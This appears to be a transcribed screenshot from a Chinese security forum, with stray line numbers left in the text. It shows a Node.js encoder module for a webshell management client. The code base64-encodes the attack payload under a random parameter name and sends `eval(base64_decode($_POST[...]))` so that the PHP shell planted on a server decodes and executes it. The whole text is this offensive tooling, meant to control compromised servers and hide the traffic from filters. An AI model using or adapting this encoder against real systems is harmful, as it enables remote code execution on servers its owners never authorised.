 编辑编码器: test_111
保存
4 */
5
6 'use strict';
7
8 /*
9 * @param {String} pwd 连接密码
10 * @param {Array} data 编码器处理前的 payload 数组
11 * @return {Array} data 编码器处理后的 payload 数组
12 */
13 module.exports = (pwd, data, ext={}) => {
14 // ########## 请在下方编写你自己的代码 ###################
15 // 以下代码为 PHP Base64 样例
16 console.log(pwd);
17 console.log(data);
18 console.log(ext);
19 // 生成一个随机变量名
20 let randomID = `_0x${Math.random().toString(16).substr(2)}`;
21 // 原有的 payload 在 data['_']中
22 // 取出来之后，转为 base64 编码并放入 randomID key 下
i 23 data[randomID] = Buffer.from(data['_']).toString('base64');
24
25 // shell 在接收到 payload 后，先处理 pwd 参数下的内容，
26 data[pwd] = `eval(base64_decode($_POST[${randomID}]));`;
27
28 // ########## 请在上方编写你自己的代码 ###################
29
30 // 删除 _ 原有的payload
i 31 delete data['_'];
32 // 返回编码器处理后的 payload 数组
33 return data;
i 34 }
先知社区